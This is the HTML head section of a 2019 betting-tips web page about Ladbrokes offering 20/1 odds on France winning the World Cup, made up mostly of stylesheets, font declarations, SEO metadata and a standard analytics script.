

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/
body_size: 38303
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ladbrokes: Lovely 20/1 for France to win the World Cup</title>
	<meta name="description" content="Finally the world cup comes to an end, the culmination of an exhilarating Russian experience. Of course we have had a delicious meal of football. Ladbrokes: Lovely 20/1 for France to win the World Cup" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ladbrokes: Lovely 20/1 for France to win the World Cup" />
	<meta property="og:description" content="Finally the world cup comes to an end, the culmination of an exhilarating Russian experience. Of course we have had a delicious meal of football. Ladbrokes: Lovely 20/1 for France to win the World Cup" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-11T07:17:53+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Ladbrokes: Lovely 20/1 for France to win the World Cup","datePublished":"2019-01-11T07:17:53+00:00","dateModified":"2019-01-11T07:17:53+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/"},"wordCount":439,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/","url":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/","name":"Ladbrokes: Lovely 20/1 for France to win the World Cup","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-11T07:17:53+00:00","dateModified":"2019-01-11T07:17:53+00:00","description":"Finally the world cup comes to an end, the culmination of an exhilarating Russian experience. Of course we have had a delicious meal of football. Ladbrokes: Lovely 20/1 for France to win the World Cup","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Ladbrokes: Lovely 20/1 for France to win the World Cup Comments Feed" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
